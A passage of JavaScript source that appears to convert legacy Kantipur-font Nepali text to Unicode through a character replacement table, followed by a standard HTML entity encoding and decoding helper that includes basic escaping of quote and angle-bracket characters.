		{from: "=", to: "."},
		{from: "_", to: ")"},
		{from: "Ö", to: "="},
		{from: "Ù", to: ";"},
		{from: "…", to: "‘"},
		{from: "Ú", to: "’"},
		{from: "Û", to: "!"},
		{from: "Ü", to: "%"},
		{from: "æ", to: "“"},
		{from: "Æ", to: "”"},
		{from: "±", to: "+"},
		{from: "-", to: "("},
		{from: "<", to: "?"},
		{from: "¬", to: "…"},
		{from: "Ò", to: "…"},
		{from: "÷", to: "/"},
		{from: "‐", to: "("},
		{from: "⁄", to: "!"},
		{from: "∞", to: "%"},
		{from: "≠", to: "="},
		{from: "≤", to: ";"},
		{from: "≥", to: "."},

		{from: "ý", to: ""}

	];


	var unicode = Encoder.htmlDecode(kantipur);

	for ( var i = 0; i < replacements.length; i++ ) {
		if ( replacements[i]["from"] instanceof RegExp ) {
			unicode = unicode.replace(replacements[i]["from"], replacements[i]["to"] );

		} else {
			unicode = replaceAll( unicode, replacements[i]["from"], replacements[i]["to"] );
		}
		//console.log(i, unicode)
	}

	return unicode;
}

function replaceAll(str, find, replace)
{
	return str.split(find).join(replace);
}


var Encoder = {

	// When encoding do we convert characters into html or numerical entities
	EncodeType : "entity",  // entity OR numerical

	isEmpty : function(val){
		if(val){
			return ((val===null) || val.length==0 || /^\s+$/.test(val));
		}else{
			return true;
		}
	},
	// Convert HTML entities into numerical entities
	HTML2Numerical : function(s){
		var arr1 = new Array('&nbsp;','&iexcl;','&cent;','&pound;','&curren;','&yen;','&brvbar;','&sect;','&uml;','&copy;','&ordf;','&laquo;','&not;','&shy;','&reg;','&macr;','&deg;','&plusmn;','&sup2;','&sup3;','&acute;','&micro;','&para;','&middot;','&cedil;','&sup1;','&ordm;','&raquo;','&frac14;','&frac12;','&frac34;','&iquest;','&agrave;','&aacute;','&acirc;','&atilde;','&Auml;','&aring;','&aelig;','&ccedil;','&egrave;','&eacute;','&ecirc;','&euml;','&igrave;','&iacute;','&icirc;','&iuml;','&eth;','&ntilde;','&ograve;','&oacute;','&ocirc;','&otilde;','&Ouml;','&times;','&oslash;','&ugrave;','&uacute;','&ucirc;','&Uuml;','&yacute;','&thorn;','&szlig;','&agrave;','&aacute;','&acirc;','&atilde;','&auml;','&aring;','&aelig;','&ccedil;','&egrave;','&eacute;','&ecirc;','&euml;','&igrave;','&iacute;','&icirc;','&iuml;','&eth;','&ntilde;','&ograve;','&oacute;','&ocirc;','&otilde;','&ouml;','&divide;','&Oslash;','&ugrave;','&uacute;','&ucirc;','&uuml;','&yacute;','&thorn;','&yuml;','&quot;','&amp;','&lt;','&gt;','&oelig;','&oelig;','&scaron;','&scaron;','&yuml;','&circ;','&tilde;','&ensp;','&emsp;','&thinsp;','&zwnj;','&zwj;','&lrm;','&rlm;','&ndash;','&mdash;','&lsquo;','&rsquo;','&sbquo;','&ldquo;','&rdquo;','&bdquo;','&dagger;','&dagger;','&permil;','&lsaquo;','&rsaquo;','&euro;','&fnof;','&alpha;','&beta;','&gamma;','&delta;','&epsilon;','&zeta;','&eta;','&theta;','&iota;','&kappa;','&lambda;','&mu;','&nu;','&xi;','&omicron;','&pi;','&rho;','&sigma;','&tau;','&upsilon;','&phi;','&chi;','&psi;','&omega;','&alpha;','&beta;','&gamma;','&delta;','&epsilon;','&zeta;','&eta;','&theta;','&iota;','&kappa;','&lambda;','&mu;','&nu;','&xi;','&omicron;','&pi;','&rho;','&sigmaf;','&sigma;','&tau;','&upsilon;','&phi;','&chi;','&psi;','&omega;','&thetasym;','&upsih;','&piv;','&bull;','&hellip;','&prime;','&prime;','&oline;','&frasl;','&weierp;','&image;','&real;','&trade;','&alefsym;','&larr;','&uarr;','&rarr;','&darr;','&harr;','&crarr;','&larr;','&uarr;','&rarr;','&darr;','&harr;','&forall;','&part;','&exist;','&empty;','&nabla;','&isin;','&notin;','&ni;','&prod;','&sum;','&minus;','&lowast;','&radic;','&prop;','&infin;','&ang;','&and;','&or;','&cap;','&cup;','&int;','&there4;','&sim;','&cong;','&asymp;','&ne;','&equiv;','&le;','&ge;','&sub;','&sup;','&nsub;','&sube;','&supe;','&oplus;','&otimes;','&perp;','&sdot;','&lceil;','&rceil;','&lfloor;','&rfloor;','&lang;','&rang;','&loz;','&spades;','&clubs;','&hearts;','&diams;');
		var arr2 = new Array('&#160;','&#161;','&#162;','&#163;','&#164;','&#165;','&#166;','&#167;','&#168;','&#169;','&#170;','&#171;','&#172;','&#173;','&#174;','&#175;','&#176;','&#177;','&#178;','&#179;','&#180;','&#181;','&#182;','&#183;','&#184;','&#185;','&#186;','&#187;','&#188;','&#189;','&#190;','&#191;','&#192;','&#193;','&#194;','&#195;','&#196;','&#197;','&#198;','&#199;','&#200;','&#201;','&#202;','&#203;','&#204;','&#205;','&#206;','&#207;','&#208;','&#209;','&#210;','&#211;','&#212;','&#213;','&#214;','&#215;','&#216;','&#217;','&#218;','&#219;','&#220;','&#221;','&#222;','&#223;','&#224;','&#225;','&#226;','&#227;','&#228;','&#229;','&#230;','&#231;','&#232;','&#233;','&#234;','&#235;','&#236;','&#237;','&#238;','&#239;','&#240;','&#241;','&#242;','&#243;','&#244;','&#245;','&#246;','&#247;','&#248;','&#249;','&#250;','&#251;','&#252;','&#253;','&#254;','&#255;','&#34;','&#38;','&#60;','&#62;','&#338;','&#339;','&#352;','&#353;','&#376;','&#710;','&#732;','&#8194;','&#8195;','&#8201;','&#8204;','&#8205;','&#8206;','&#8207;','&#8211;','&#8212;','&#8216;','&#8217;','&#8218;','&#8220;','&#8221;','&#8222;','&#8224;','&#8225;','&#8240;','&#8249;','&#8250;','&#8364;','&#402;','&#913;','&#914;','&#915;','&#916;','&#917;','&#918;','&#919;','&#920;','&#921;','&#922;','&#923;','&#924;','&#925;','&#926;','&#927;','&#928;','&#929;','&#931;','&#932;','&#933;','&#934;','&#935;','&#936;','&#937;','&#945;','&#946;','&#947;','&#948;','&#949;','&#950;','&#951;','&#952;','&#953;','&#954;','&#955;','&#956;','&#957;','&#958;','&#959;','&#960;','&#961;','&#962;','&#963;','&#964;','&#965;','&#966;','&#967;','&#968;','&#969;','&#977;','&#978;','&#982;','&#8226;','&#8230;','&#8242;','&#8243;','&#8254;','&#8260;','&#8472;','&#8465;','&#8476;','&#8482;','&#8501;','&#8592;','&#8593;','&#8594;','&#8595;','&#8596;','&#8629;','&#8656;','&#8657;','&#8658;','&#8659;','&#8660;','&#8704;','&#8706;','&#8707;','&#8709;','&#8711;','&#8712;','&#8713;','&#8715;','&#8719;','&#8721;','&#8722;','&#8727;','&#8730;','&#8733;','&#8734;','&#8736;','&#8743;','&#8744;','&#8745;','&#8746;','&#8747;','&#8756;','&#8764;','&#8773;','&#8776;','&#8800;','&#8801;','&#8804;','&#8805;','&#8834;','&#8835;','&#8836;','&#8838;','&#8839;','&#8853;','&#8855;','&#8869;','&#8901;','&#8968;','&#8969;','&#8970;','&#8971;','&#9001;','&#9002;','&#9674;','&#9824;','&#9827;','&#9829;','&#9830;');
		return this.swapArrayVals(s,arr1,arr2);
	},

	// Convert Numerical entities into HTML entities
	NumericalToHTML : function(s){
		var arr1 = new Array('&#160;','&#161;','&#162;','&#163;','&#164;','&#165;','&#166;','&#167;','&#168;','&#169;','&#170;','&#171;','&#172;','&#173;','&#174;','&#175;','&#176;','&#177;','&#178;','&#179;','&#180;','&#181;','&#182;','&#183;','&#184;','&#185;','&#186;','&#187;','&#188;','&#189;','&#190;','&#191;','&#192;','&#193;','&#194;','&#195;','&#196;','&#197;','&#198;','&#199;','&#200;','&#201;','&#202;','&#203;','&#204;','&#205;','&#206;','&#207;','&#208;','&#209;','&#210;','&#211;','&#212;','&#213;','&#214;','&#215;','&#216;','&#217;','&#218;','&#219;','&#220;','&#221;','&#222;','&#223;','&#224;','&#225;','&#226;','&#227;','&#228;','&#229;','&#230;','&#231;','&#232;','&#233;','&#234;','&#235;','&#236;','&#237;','&#238;','&#239;','&#240;','&#241;','&#242;','&#243;','&#244;','&#245;','&#246;','&#247;','&#248;','&#249;','&#250;','&#251;','&#252;','&#253;','&#254;','&#255;','&#34;','&#38;','&#60;','&#62;','&#338;','&#339;','&#352;','&#353;','&#376;','&#710;','&#732;','&#8194;','&#8195;','&#8201;','&#8204;','&#8205;','&#8206;','&#8207;','&#8211;','&#8212;','&#8216;','&#8217;','&#8218;','&#8220;','&#8221;','&#8222;','&#8224;','&#8225;','&#8240;','&#8249;','&#8250;','&#8364;','&#402;','&#913;','&#914;','&#915;','&#916;','&#917;','&#918;','&#919;','&#920;','&#921;','&#922;','&#923;','&#924;','&#925;','&#926;','&#927;','&#928;','&#929;','&#931;','&#932;','&#933;','&#934;','&#935;','&#936;','&#937;','&#945;','&#946;','&#947;','&#948;','&#949;','&#950;','&#951;','&#952;','&#953;','&#954;','&#955;','&#956;','&#957;','&#958;','&#959;','&#960;','&#961;','&#962;','&#963;','&#964;','&#965;','&#966;','&#967;','&#968;','&#969;','&#977;','&#978;','&#982;','&#8226;','&#8230;','&#8242;','&#8243;','&#8254;','&#8260;','&#8472;','&#8465;','&#8476;','&#8482;','&#8501;','&#8592;','&#8593;','&#8594;','&#8595;','&#8596;','&#8629;','&#8656;','&#8657;','&#8658;','&#8659;','&#8660;','&#8704;','&#8706;','&#8707;','&#8709;','&#8711;','&#8712;','&#8713;','&#8715;','&#8719;','&#8721;','&#8722;','&#8727;','&#8730;','&#8733;','&#8734;','&#8736;','&#8743;','&#8744;','&#8745;','&#8746;','&#8747;','&#8756;','&#8764;','&#8773;','&#8776;','&#8800;','&#8801;','&#8804;','&#8805;','&#8834;','&#8835;','&#8836;','&#8838;','&#8839;','&#8853;','&#8855;','&#8869;','&#8901;','&#8968;','&#8969;','&#8970;','&#8971;','&#9001;','&#9002;','&#9674;','&#9824;','&#9827;','&#9829;','&#9830;');
		var arr2 = new Array('&nbsp;','&iexcl;','&cent;','&pound;','&curren;','&yen;','&brvbar;','&sect;','&uml;','&copy;','&ordf;','&laquo;','&not;','&shy;','&reg;','&macr;','&deg;','&plusmn;','&sup2;','&sup3;','&acute;','&micro;','&para;','&middot;','&cedil;','&sup1;','&ordm;','&raquo;','&frac14;','&frac12;','&frac34;','&iquest;','&agrave;','&aacute;','&acirc;','&atilde;','&Auml;','&aring;','&aelig;','&ccedil;','&egrave;','&eacute;','&ecirc;','&euml;','&igrave;','&iacute;','&icirc;','&iuml;','&eth;','&ntilde;','&ograve;','&oacute;','&ocirc;','&otilde;','&Ouml;','&times;','&oslash;','&ugrave;','&uacute;','&ucirc;','&Uuml;','&yacute;','&thorn;','&szlig;','&agrave;','&aacute;','&acirc;','&atilde;','&auml;','&aring;','&aelig;','&ccedil;','&egrave;','&eacute;','&ecirc;','&euml;','&igrave;','&iacute;','&icirc;','&iuml;','&eth;','&ntilde;','&ograve;','&oacute;','&ocirc;','&otilde;','&ouml;','&divide;','&Oslash;','&ugrave;','&uacute;','&ucirc;','&uuml;','&yacute;','&thorn;','&yuml;','&quot;','&amp;','&lt;','&gt;','&oelig;','&oelig;','&scaron;','&scaron;','&yuml;','&circ;','&tilde;','&ensp;','&emsp;','&thinsp;','&zwnj;','&zwj;','&lrm;','&rlm;','&ndash;','&mdash;','&lsquo;','&rsquo;','&sbquo;','&ldquo;','&rdquo;','&bdquo;','&dagger;','&dagger;','&permil;','&lsaquo;','&rsaquo;','&euro;','&fnof;','&alpha;','&beta;','&gamma;','&delta;','&epsilon;','&zeta;','&eta;','&theta;','&iota;','&kappa;','&lambda;','&mu;','&nu;','&xi;','&omicron;','&pi;','&rho;','&sigma;','&tau;','&upsilon;','&phi;','&chi;','&psi;','&omega;','&alpha;','&beta;','&gamma;','&delta;','&epsilon;','&zeta;','&eta;','&theta;','&iota;','&kappa;','&lambda;','&mu;','&nu;','&xi;','&omicron;','&pi;','&rho;','&sigmaf;','&sigma;','&tau;','&upsilon;','&phi;','&chi;','&psi;','&omega;','&thetasym;','&upsih;','&piv;','&bull;','&hellip;','&prime;','&prime;','&oline;','&frasl;','&weierp;','&image;','&real;','&trade;','&alefsym;','&larr;','&uarr;','&rarr;','&darr;','&harr;','&crarr;','&larr;','&uarr;','&rarr;','&darr;','&harr;','&forall;','&part;','&exist;','&empty;','&nabla;','&isin;','&notin;','&ni;','&prod;','&sum;','&minus;','&lowast;','&radic;','&prop;','&infin;','&ang;','&and;','&or;','&cap;','&cup;','&int;','&there4;','&sim;','&cong;','&asymp;','&ne;','&equiv;','&le;','&ge;','&sub;','&sup;','&nsub;','&sube;','&supe;','&oplus;','&otimes;','&perp;','&sdot;','&lceil;','&rceil;','&lfloor;','&rfloor;','&lang;','&rang;','&loz;','&spades;','&clubs;','&hearts;','&diams;');
		return this.swapArrayVals(s,arr1,arr2);
	},


	// Numerically encodes all unicode characters
	numEncode : function(s){

		if(this.isEmpty(s)) return "";

		var e = "";
		for (var i = 0; i < s.length; i++)
		{
			var c = s.charAt(i);
			if (c < " " || c > "~")
			{
				c = "&#" + c.charCodeAt() + ";";
			}
			e += c;
		}
		return e;
	},

	// HTML Decode numerical and HTML entities back to original values
	htmlDecode : function(s){

		var c,m,d = s;

		if(this.isEmpty(d)) return "";

		// convert HTML entites back to numerical entites first
		d = this.HTML2Numerical(d);

		// look for numerical entities &#34;
		arr=d.match(/&#[0-9]{1,5};/g);

		// if no matches found in string then skip
		if(arr!=null){
			for(var x=0;x<arr.length;x++){
				m = arr[x];
				c = m.substring(2,m.length-1); //get numeric part which is refernce to unicode character
				// if its a valid number we can decode
				if(c >= -32768 && c <= 65535){
					// decode every single match within string
					d = d.replace(m, String.fromCharCode(c));
				}else{
					d = d.replace(m, ""); //invalid so replace with nada
				}
			}
		}

		return d;
	},

	// encode an input string into either numerical or HTML entities
	htmlEncode : function(s,dbl){

		if(this.isEmpty(s)) return "";

		// do we allow double encoding? E.g will &amp; be turned into &amp;amp;
		dbl = dbl | false; //default to prevent double encoding

		// if allowing double encoding we do ampersands first
		if(dbl){
			if(this.EncodeType=="numerical"){
				s = s.replace(/&/g, "&#38;");
			}else{
				s = s.replace(/&/g, "&amp;");
			}
		}

		// convert the xss chars to numerical entities ' " < >
		s = this.XSSEncode(s,false);

		if(this.EncodeType=="numerical" || !dbl){
			// Now call function that will convert any HTML entities to numerical codes
			s = this.HTML2Numerical(s);
		}

		// Now encode all chars above 127 e.g unicode
		s = this.numEncode(s);

		// now we know anything that needs to be encoded has been converted to numerical entities we
		// can encode any ampersands & that are not part of encoded entities
		// to handle the fact that I need to do a negative check and handle multiple ampersands &&&
		// I am going to use a placeholder

		// if we don't want double encoded entities we ignore the & in existing entities
		if(!dbl){
			s = s.replace(/&#/g,"##AMPHASH##");

			if(this.EncodeType=="numerical"){
				s = s.replace(/&/g, "&#38;");
			}else{
				s = s.replace(/&/g, "&amp;");
			}

			s = s.replace(/##AMPHASH##/g,"&#");
		}

		// replace any malformed entities
		s = s.replace(/&#\d*([^\d;]|$)/g, "$1");

		if(!dbl){
			// safety check to correct any double encoded &amp;
			s = this.correctEncoding(s);
		}

		// now do we need to convert our numerical encoded string into entities
		if(this.EncodeType=="entity"){
			s = this.NumericalToHTML(s);
		}

		return s;
	},

	// Encodes the basic 4 characters used to malform HTML in XSS hacks
	XSSEncode : function(s,en){
		if(!this.isEmpty(s)){
			en = en || true;
			// do we convert to numerical or html entity?
			if(en){
				s = s.replace(/\'/g,"&#39;"); //no HTML equivalent as &apos is not cross browser supported
				s = s.replace(/\"/g,"&quot;");
				s = s.replace(/</g,"&lt;");
				s = s.replace(/>/g,"&gt;");
			}else{
				s = s.replace(/\'/g,"&#39;"); //no HTML equivalent as &apos is not cross browser supported
				s = s.replace(/\"/g,"&#34;");
				s = s.replace(/</g,"&#60;");
				s = s.replace(/>/g,"&#62;");
			}
			return s;
		}else{
			return "";
		}
	},

	// returns true if a string contains html or numerical encoded entities
	hasEncoded : function(s){
		if(/&#[0-9]{1,5};/g.test(s)){
			return true;
		}else if(/&[A-Z]{2,6};/gi.test(s)){
			return true;
		}else{
			return false;
		}
	},

	// will remove any unicode characters
	stripUnicode : function(s){
		return s.replace(/[^\x20-\x7E]/g,"");

	},

	// corrects any double encoded &amp; entities e.g &amp;amp;
	correctEncoding : function(s){
		return s.replace(/(&amp;)(amp;)+/,"$1");
	},


	// Function to loop through an array swaping each item with the value from another array e.g swap HTML entities with Numericals
	swapArrayVals : function(s,arr1,arr2){
		if(this.isEmpty(s)) return "";
		var re;
		if(arr1 && arr2){
			//ShowDebug("in swapArrayVals arr1.length = " + arr1.length + " arr2.length = " + arr2.length)
			// array lengths must match
			if(arr1.length == arr2.length){
				for(var x=0,i=arr1.length;x<i;x++){
					re = new RegExp(arr1[x], 'g');
					s = s.replace(re,arr2[x]); //swap arr1 item with matching item from arr2
				}
			}
		}
		return s;
	},

	inArray : function( item, arr ) {
		for ( var i = 0, x = arr.length; i < x; i++ ){
			if ( arr[i] === item ){
				return i;
			}
		}
		return -1;
	}

}
